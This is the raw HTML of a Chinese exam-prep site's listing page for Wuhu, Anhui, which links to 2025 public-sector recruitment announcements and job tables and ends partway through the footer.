

--- FILE ---
content_type: text/html
request_url: http://www.cgksw.com/ah/wuhu/
body_size: 8085
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>芜湖人才网-芜湖公共招聘网-芜湖事业单位招聘考试</title>
<meta name="keywords" content="芜湖人才网,芜湖公共招聘网,芜湖事业单位招聘,芜湖人事考试网">
<meta name="description" content="芜湖公共招聘网由芜湖人力资源和社会保障局主办,发布芜湖市各地区人事招聘考试及机关、事业、知名企业等招聘信息资讯。">
<script src="//msite.baidu.com/sdk/c.js?appid=1661134984397540"></script>
<link href="http://www.cgksw.com/statics/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://at.alicdn.com/t/font_1318707_m2dsd95ze2p.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.cgksw.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.cgksw.com/statics/js/java.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8915833392391413"
     crossorigin="anonymous"></script>
<!--tuisong-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?7f979a96ffa43e7058a3ca722a1ad82576ac6319beb05b7dc943033ed22c446d3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<meta property="bytedance:published_time" content="1970-01-01 08:00:00" />
<meta property="bytedance:updated_time" content="1970-01-01 08:00:00" />
<!--toutiao-->
<!--tuisong-->
</head>
<body>
<div class="grid-xu"></div>
<div class="grid-shi"></div>
    <div id="topheader">
      <div class="header-c">
      <div class="logo"><img alt="彩果考试网" src="http://www.cgksw.com/statics/images/logo.png"/> </div>
      <div class="sousuo"><script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=11423707729243695939' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script></div>
      <div class="topad">
        <div class="_uph6nj83nc"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u6230651",
        container: "_uph6nj83nc",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
</script>
      </div>



    </div>




    </div>
    <!--header-->
    <div class="topnav">

    	      <ul>
        <li>
        <a href="http://www.cgksw.com">首页</a>
        </li>
                <li>
        <a href="http://www.cgksw.com/zhaokao/">招考资讯</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/beikao/">备考指导</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/xinwen/">行业资讯</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/wenda/">问答</a>
      </li>
      <li><a href="http://tiku.cgksw.com/" title="考试题库" target="_blank">考试题库</a></li>
<!--<li><a>考试问答</a></li>
<li><a>备考教材</a></li>
<li><a>备考课程</a></li>-->
      </ul>
      		    </div>
    <!--topnav-->
 <div class="citynav">
  <div class="webcity">
<ul>
<li><a href="http://www.cgksw.com/bj/" title="北京">北京</a></li>
<li><a href="http://www.cgksw.com/tj/" title="天津">天津</a></li>
<li><a href="http://www.cgksw.com/sh/" title="上海">上海</a></li>
<li><a href="http://www.cgksw.com/cq/" title="重庆">重庆</a></li>
<li><a href="http://www.cgksw.com/he/" title="河北">河北</a></li>
<li><a href="http://www.cgksw.com/sx/" title="山西">山西</a></li>
<li><a href="http://www.cgksw.com/ln/" title="辽宁">辽宁</a></li>
<li><a href="http://www.cgksw.com/jl/" title="吉林">吉林</a></li>
<li><a href="http://www.cgksw.com/hl/" title="黑龙江">黑龙江</a></li>
<li><a href="http://www.cgksw.com/js/" title="江苏">江苏</a></li>
<li><a href="http://www.cgksw.com/zj/" title="浙江">浙江</a></li>
<li><a href="http://www.cgksw.com/ah/" title="安徽">安徽</a></li>
<li><a href="http://www.cgksw.com/fj/" title="福建">福建</a></li>
<li><a href="http://www.cgksw.com/jx/" title="江西">江西</a></li>
<li><a href="http://www.cgksw.com/sd/" title="山东">山东</a></li>
<li><a href="http://www.cgksw.com/ha/" title="河南">河南</a></li>
<li><a href="http://www.cgksw.com/hb/" title="湖北">湖北</a></li>
<li><a href="http://www.cgksw.com/hn/" title="湖南">湖南</a></li>
<li><a href="http://www.cgksw.com/gd/" title="广东">广东</a></li>
<li><a href="http://www.cgksw.com/hi/" title="海南">海南</a></li>
<li><a href="http://www.cgksw.com/sc/" title="四川">四川</a></li>
<li><a href="http://www.cgksw.com/gz/" title="贵州">贵州</a></li>
<li><a href="http://www.cgksw.com/yn/" title="云南">云南</a></li>
<li><a href="http://www.cgksw.com/sn/" title="陕西">陕西</a></li>
<li><a href="http://www.cgksw.com/gs/" title="甘肃">甘肃</a></li>
<li><a href="http://www.cgksw.com/qh/" title="青海">青海</a></li>
<li><a href="http://www.cgksw.com/nm/" title="内蒙古">内蒙古</a></li>
<li><a href="http://www.cgksw.com/gx/" title="广西">广西</a></li>
<li><a href="http://www.cgksw.com/xz/" title="西藏">西藏</a></li>
<li><a href="http://www.cgksw.com/nx/" title="宁夏">宁夏</a></li>
<li><a href="http://www.cgksw.com/xj/" title="新疆">新疆</a></li>
    </ul>
  </div>
  
    </div>

    <!--banner--><!--main-->
<div class="list-main">

      <div id="content">
        <!--栏目页左侧开始-->
        <div class="side-left">


          <div class="lzmt">
            <div id="bg"><!--<a href="https://s.click.taobao.com/UI9D4Su" target="_blank"><img alt="" src="http://www.cgksw.com/uploadfile/2022/1025/20221025102827930.png" /><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212013039938.png" /></a>--><img alt="领取红包" src="http://www.cgksw.com/uploadfile/2021/1008/20211008112313585.png" /></div>
<div class="qw">
<p>彩果考试网</p>
<span>我们只做你需要的</span>
<div id="qq"><a href="https://shang.qq.com/wpa/qunwpa?idkey=c3a486020ce3fbe18b60230ce385bcd8d4231ce929ece24400976cae7f26292b">加入Q群</a></div>
<div id="wb"><a href="https://weibo.com/u/7372838130">官方微博</a></div>
</div>
<div id="fg"></div>
<div class="wx"><img alt="事业单位招聘公众号" src="http://tiku.cgksw.com/wp-content/uploads/2021/09/cd6750c22a99.jpg" />
<p><sup>CaiGuoJiaoYu</sup></p>
</div>         
          </div>
          <!--自媒体结束-->
          <div class="jptk">
            <div class="tit">
            <div class="jx">
            </div>
            精品题库
          </div>
          <div class="side-tiku">
            <ul>
<li><a href="http://tiku.cgksw.com/238.html" target="_blank"><img src="http://www.cgksw.com/uploadfile/2021/1221/20211221103631452.png" /> <span class="tktit">读书改变生活，精品有声读物，免费领取</span></a> <a class="ti-download" href="http://tiku.cgksw.com/238.html" target="_blank">领取</a></li>
<li><a href="http://tiku.cgksw.com/3334.html" target="_blank" title="2023年合肥高新区社区工作者招聘笔试题库"><img src="http://www.cgksw.com/uploadfile/2022/0330/20220330010708918.png" /></a><a href="http://tiku.cgksw.com/3334.html" target="_blank" title="2023年合肥高新区管委会招聘笔试题库"><span class="tktit">2023年合肥高新区管委会招聘笔试题库</span></a><a class="ti-download" href="http://tiku.cgksw.com/366.html">下载</a></li>
<li><a href="http://tiku.cgksw.com/3352.html" target="_blank" title="《申论考前必背手册》完整版"><img src="http://www.cgksw.com/uploadfile/2023/1221/20231221112921450.png" /></a><a href="http://tiku.cgksw.com/3352.html" target="_blank" title="《申论考前必背手册》完整版"><span class="tktit">《申论考前必背手册》完整版</span></a><a class="ti-download" href="http://tiku.cgksw.com/3352.html">下载</a></li>
<li><a href="http://tiku.cgksw.com/1157.html" target="_blank"><img src="http://www.cgksw.com/uploadfile/2022/1031/20221031112136702.png" /></a> <a href="http://tiku.cgksw.com/1157.html" target="_blank"><span class="tktit">全国各省市地区辅警招聘面试题库</span></a><a class="ti-download" href="http://tiku.cgksw.com/1157.html">下载</a></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021628621.png" /><span class="tktit">2023年上海公检法院及出入境辅助岗位招聘笔试题库</span><a class="ti-download" href="http://tiku.cgksw.com/2977.html">下载</a></li>
</ul>
          </div>
          <!--题库列表-->
          </div>
          <!--精品题库结束-->
          <div class="rdgz">
            <div class="tit">
            <div class="jx">
            </div>
            热点关注
          </div>
          <div class="side-hot">
                        <ul type="circle">
                            <li><a href="http://www.cgksw.com/zhaokao/gg/146520.html" title="2026年国家公务员考试公告">2026年国家公务员考试公告</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/138110.html" title="2025年安徽省高校毕业生“三支一扶”计划招募公告">2025年安徽省高校毕业生“三支一扶”计划招募公告</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/127402.html" title="2025年安徽省直事业单位统一笔试公开招聘工作人员公告">2025年安徽省直事业单位统一笔试公开招聘工作人员公告</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/126605.html" title="2025年国家电网有限公司高校毕业生招聘公告(第二批)汇总">2025年国家电网有限公司高校毕业生招聘公告(第二批)汇总</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/124563.html" title="2025年安徽省公务员考试公告及职位表">2025年安徽省公务员考试公告及职位表</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/116934.html" title="2025年中国建设银行校园招聘汇总">2025年中国建设银行校园招聘汇总</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/114619.html" title="2024年安徽省县级纪委监委公务员专项招考公告及职位表汇总">2024年安徽省县级纪委监委公务员专项招考公告及职位表汇总</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/114137.html" title="2024年空军专业技能类文职人员公开招考公告">2024年空军专业技能类文职人员公开招考公告</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/111731.html" title="2024年国家综合性消防救援队伍面向社会招录消防员公告">2024年国家综合性消防救援队伍面向社会招录消防员公告</a></li>
              
                            <li><a href="http://www.cgksw.com/zhaokao/gg/110001.html" title="2024年宣城市公安局公开招聘警务辅助人员公告">2024年宣城市公安局公开招聘警务辅助人员公告</a></li>
              
              
            </ul>
                        

          </div>

          </div>
          <!--热点关注结束-->
          <div class="ad">
            <a alt="备考指导" href="http://www.cgksw.com/beikao/" target="_blank"><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212015420559.png" /></a>
<div class="img-zz">
<p><a href="#">广告招商中</a></p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8915833392391413"
     crossorigin="anonymous"></script>
<!-- 300 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8915833392391413"
     data-ad-slot="8093017982"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>            
                
              </div>

        </div>
        <!--栏目页左侧结束-->
        <div class="box-right">
        <div class="main-right">
          <div id="list">

            <div id="breadcrumb">您的位置：首页 / <a href="http://www.cgksw.com/ah/">安徽</a> / <a href="http://www.cgksw.com/ah/wuhu/">芜湖</a> / </div>
            <!--面包屑结束-->
            <div class="nav-city">
                            <ul>
                
                <li class="icur" >类别</li>
                                <li><a  href="http://www.cgksw.com/zhaokao/gg/">公告</a></li>
                                <li><a  href="http://www.cgksw.com/zhaokao/gw/">岗位</a></li>
                                <li><a  href="http://www.cgksw.com/zhaokao/dg/">大纲</a></li>
                                <li><a  href="http://www.cgksw.com/zhaokao/bm/">报名</a></li>
                                <li><a  href="http://www.cgksw.com/zhaokao/ks/">考试</a></li>
                                <li><a  href="http://www.cgksw.com/zhaokao/cj/">成绩</a></li>
                                <li><a  href="http://www.cgksw.com/zhaokao/fs/">复审</a></li>
                                <li><a  href="http://www.cgksw.com/zhaokao/ms/">面试</a></li>
                                <li><a  href="http://www.cgksw.com/zhaokao/ly/">录用</a></li>
                                
                

              </ul>
                            <div id="jiange"></div>
                            <ul>
                <li class="icur">地区</li>
                                <li><a  href="http://www.cgksw.com/ah/anqing/">安庆</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/bengbu/">蚌埠</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/bozhou/">亳州</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/chizhou/">池州</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/chuzhou/">滁州</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/fuyang/">阜阳</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/hefei/">合肥</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/huaibei/">淮北</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/huainan/">淮南</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/huangshan/">黄山</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/luan/">六安</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/suzhou/">宿州</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/tongling/">铜陵</a></li>
                
                                <li><a  class="icur" href="http://www.cgksw.com/ah/wuhu/">芜湖</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/xuancheng/">宣城</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/maanshan/">马鞍山</a></li>
                
                                <li><a  href="http://www.cgksw.com/ah/shengzhi/">省直/属</a></li>
                
                                

              </ul>
                          </div>
            <!--导航城市类别导航结束-->
            <div class="list-adl"><script language="javascript" src="http://www.cgksw.com/caches/poster_js/11.js"></script></div>
            <div class="list-adr"><script language="javascript" src="http://www.cgksw.com/caches/poster_js/16.js"></script></div>
            <!--列表导航结束-->
            <div class="list-xx">
              <h1>芜湖公共招聘网</h1>
                            <ul class="lb">
                
                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-09-13</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145889.html" target="_blank" title="2025年芜湖市知识产权保护中心公开招聘工作人员公告">2025年芜湖市知识产权保护中心公开招聘工作人员公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-09-13</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145888.html" target="_blank" title="2025年芜湖市人才综合服务中心公开招聘编外工作人员公告">2025年芜湖市人才综合服务中心公开招聘编外工作人员公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-31</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/145715.html" target="_blank" title="2025年芜湖市水务局所属事业单位公开招聘编外工作人员岗位计划表">2025年芜湖市水务局所属事业单位公开招聘编外工作人员岗位计划表</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-31</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145714.html" target="_blank" title="2025年芜湖市水务局所属事业单位公开招聘编外工作人员公告">2025年芜湖市水务局所属事业单位公开招聘编外工作人员公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-31</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145713.html" target="_blank" title="2025年芜湖市总工会社会化工会工作者招聘公告">2025年芜湖市总工会社会化工会工作者招聘公告</a></h3>


</li>
<li class="li_fg"></li>
                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-14</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145630.html" target="_blank" title="2025年芜湖南陵县小学编外聘用教师招聘公告">2025年芜湖南陵县小学编外聘用教师招聘公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-12</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/145527.html" target="_blank" title="2025年芜湖南陵县小学编外聘用教师招聘岗位情况一览表">2025年芜湖南陵县小学编外聘用教师招聘岗位情况一览表</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-12</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/145527.html" target="_blank" title="2025年芜湖南陵县小学编外聘用教师招聘岗位情况一览表">2025年芜湖南陵县小学编外聘用教师招聘岗位情况一览表</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-12</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145526.html" target="_blank" title="2025年芜湖南陵县小学编外聘用教师招聘公告">2025年芜湖南陵县小学编外聘用教师招聘公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-12</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145526.html" target="_blank" title="2025年芜湖南陵县小学编外聘用教师招聘公告">2025年芜湖南陵县小学编外聘用教师招聘公告</a></h3>


</li>
<li class="li_fg"></li>
                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-08</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145239.html" target="_blank" title="2025年芜湖宜居投资集团有限公司子公司定向遴选芜湖市看护辅警公告">2025年芜湖宜居投资集团有限公司子公司定向遴选芜湖市看护辅警公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-08</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145237.html" target="_blank" title="2025年芜湖宜居投资集团有限公司子公司工作人员招聘公告">2025年芜湖宜居投资集团有限公司子公司工作人员招聘公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-08</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145236.html" target="_blank" title="2025年芜湖宜居投资集团有限公司子公司专业技术人员招聘公告">2025年芜湖宜居投资集团有限公司子公司专业技术人员招聘公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-08</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/145238.html" target="_blank" title="2025年芜湖宜居投资集团有限公司子公司工作人员招聘岗位计划表">2025年芜湖宜居投资集团有限公司子公司工作人员招聘岗位计划表</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-08</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145211.html" target="_blank" title="2025年芜湖市育蕊幼儿园公开招聘教职工公告">2025年芜湖市育蕊幼儿园公开招聘教职工公告</a></h3>


</li>
<li class="li_fg"></li>
                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-08</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145206.html" target="_blank" title="2025年芜湖安徽省低空经济发展有限公司劳务派遣员工公开招聘公告">2025年芜湖安徽省低空经济发展有限公司劳务派遣员工公开招聘公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145163.html" target="_blank" title="2025年芜湖市沈巷中心小学顶岗教师招聘公告">2025年芜湖市沈巷中心小学顶岗教师招聘公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145149.html" target="_blank" title="2025年芜湖无为市公办幼儿园公开招聘劳务派遣专任教师公告">2025年芜湖无为市公办幼儿园公开招聘劳务派遣专任教师公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/145150.html" target="_blank" title="2025年芜湖无为市公办幼儿园公开招聘劳务派遣专任教师岗位明细表">2025年芜湖无为市公办幼儿园公开招聘劳务派遣专任教师岗位明细表</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/145143.html" target="_blank" title="2025年芜湖市教育局直属学校公开招聘编外教师岗位计划表">2025年芜湖市教育局直属学校公开招聘编外教师岗位计划表</a></h3>


</li>
<li class="li_fg"></li>
                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145140.html" target="_blank" title="2025年芜湖市教育局公开招聘编外教师公告">2025年芜湖市教育局公开招聘编外教师公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/145134.html" target="_blank" title="2025年下半年芜湖市繁昌区卫健系统事业单位公开招聘岗位计划表">2025年下半年芜湖市繁昌区卫健系统事业单位公开招聘岗位计划表</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145133.html" target="_blank" title="2025年下半年芜湖市繁昌区卫健系统事业单位公开招聘工作人员公告">2025年下半年芜湖市繁昌区卫健系统事业单位公开招聘工作人员公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145100.html" target="_blank" title="2025年芜湖无为市城区学校选调教师公告">2025年芜湖无为市城区学校选调教师公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/145097.html" target="_blank" title="2025年芜湖市中西医结合医院(湾沚区总医院)长期招聘急诊、急救医师公告">2025年芜湖市中西医结合医院(湾沚区总医院)长期招聘急诊、急救医师公告</a></h3>


</li>
<li class="li_fg"></li>
                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-07</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/145101.html" target="_blank" title="2025年芜湖无为市城区选调教师岗位表">2025年芜湖无为市城区选调教师岗位表</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-02</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/144799.html" target="_blank" title="2025年芜湖市湾沚区中小学劳务派遣教师招聘公告">2025年芜湖市湾沚区中小学劳务派遣教师招聘公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-02</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gw/144800.html" target="_blank" title="2025年芜湖市湾沚区中小学劳务派遣教师招聘岗位情况一览表">2025年芜湖市湾沚区中小学劳务派遣教师招聘岗位情况一览表</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-01</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/144791.html" target="_blank" title="2025中国广电安徽网络股份有限公司芜湖市分公司招聘公告">2025中国广电安徽网络股份有限公司芜湖市分公司招聘公告</a></h3>


</li>

                <li>

<span class="lm">[<a href="http://www.cgksw.com/ah/wuhu/">芜湖</a>]</span><time> <font>2025-08-01</font></time>
<h3><a href="http://www.cgksw.com/zhaokao/gg/144790.html" target="_blank" title="2025年芜湖宜正工程咨询有限公司招聘劳务派遣人员公告">2025年芜湖宜正工程咨询有限公司招聘劳务派遣人员公告</a></h3>


</li>
<li class="li_fg"></li></ul>




            </div>
            <!--列表内容结束-->
            <div class="listpage"><a class="a1">4258条</a> <a href="/ah/wuhu/index.html" class="a1">上一页</a> <span>1</span> <a href="/ah/wuhu/page_2.html">2</a> <a href="/ah/wuhu/page_3.html">3</a> <a href="/ah/wuhu/page_4.html">4</a> <a href="/ah/wuhu/page_5.html">5</a> <a href="/ah/wuhu/page_6.html">6</a> <a href="/ah/wuhu/page_7.html">7</a> <a href="/ah/wuhu/page_8.html">8</a> <a href="/ah/wuhu/page_9.html">9</a> <a href="/ah/wuhu/page_10.html">10</a> ..<a href="/ah/wuhu/page_142.html">142</a> <a href="/ah/wuhu/page_2.html" class="a1">下一页</a> </div>
           <!--列表分页结束-->





          </div>
          

        </div>
      </div>
        <!--栏目页一右侧结束-->
      </div>
      <!--content-->
    </div>
    <div class="site-footer">



        <div class="footer-article w1200">

          <dl class="col-article">
            <dt>关于我们</dt>
            <dd>

              <a href="#">网站简介</a>

              <a href="#">投诉建议</a>

              <a href="#">帮助中心</a>

              <a href="#">联系我们</a>

              <a href="#">版权所有</a>

            </dd>
          </dl>

          <dl class="col-article">
            <dt>服务中心</dt>
            <dd>

              <a href="http://tiku.cgksw.com/">考试题库</a>

              <a href="#">备考教材</a>

              <a href="#">考试问答</a>

              <a href="#">备考课程</a>

              <a href="http://www.cgksw.com/xinwen/">教育资讯</a>
              <a href="http://www.cgksw.com/tags/">单位导航</a>

            </dd>
          </dl>

          <dl class="col-article">
            <dt>官方媒体</dt>
            <dd>

              <a href="https://weibo.com/u/7372838130?is_all=1">官方微博</a>

              <a href="#">官方微信</a>

              <a href="#">在线咨询</a>

              <a href="#">技术支持</a>

              <a href="#">广告合作</a>

            </dd>
          </dl>

          <dl class="col-article col-article-spe">
            <dt>联系我们</dt>
            <dd>
              <p><i class="iconfont icon-tel orange"></i>400-0000-000</p>
              <p><i class="iconfont icon-qq blue"></i>2587089858</p>
            </dd>
          </dl>

          <div class="col-code fl">
            
              <img src="http://www.cgksw.com/uploadfile/2020/0121/20200121015925455.jpg" alt="微信公众号">
            
            <p>官方微信公众号</p>
          </div>

        </div>

        

        <div class="footer-info w1210">
          <div class="info-text">
            <!-- 底部导航 -->
            <p class="nav-bottom">

              <a href="#">网站简介</a>

              <em>|</em>

              <a href="#">联系我们</a>

              <em>|</em>

              <a href="#">官网论坛</a>

              <em>|</em>

